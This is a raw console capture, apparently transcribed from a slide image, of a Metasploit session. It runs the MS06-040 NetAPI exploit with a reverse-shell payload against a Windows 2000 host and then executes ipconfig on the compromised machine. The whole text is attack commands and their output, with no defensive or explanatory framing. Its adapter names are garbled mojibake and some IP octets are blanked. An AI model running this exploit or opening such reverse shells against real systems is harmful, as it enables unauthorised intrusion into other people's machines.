 MSFConsole
msf netapi_ms06_040(win32_reverse) > exploit
[*] Starting Reverse Handler.
[*] Detected a Windows 2000 target
[*] Sending request...
[*] Got connection from 125.71.2.104:4321 <-> 211.234. .104:3373
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-2000 Microsoft Corp.
C:\WINNT\system32>ipconfig
ipconfig
Windows 2000 IP Configuration
Ethernet adapter 肺拿 康开 楷搬 3:
Media State . . . . . . . . . . . : Cable Disconnected
Ethernet adapter 肺拿 康开 楷搬 2:
Media State . . . . . . . . . . . : Cable Disconnected
Ethernet adapter 肺拿 康开 楷搬:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 211.234. .104
Subnet Mask . . . . . . . . . . . : 255.255.255.240
Default Gateway . . . . . . . . . : 211.234. .97